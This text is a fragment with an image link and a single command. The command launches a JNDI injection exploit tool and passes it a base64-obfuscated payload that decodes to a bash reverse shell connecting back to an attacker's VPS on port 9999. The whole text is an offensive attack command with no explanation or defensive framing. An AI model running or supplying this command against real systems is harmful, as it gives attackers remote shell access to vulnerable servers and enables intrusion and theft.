 java -jar target/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo, YmFzaCAtaSA+JiAvZGV2L3RjcC92cHNfaXAvOTk5OSAwPiYx}|{base64,-d}|{bash,-i}" -A "vps_ip"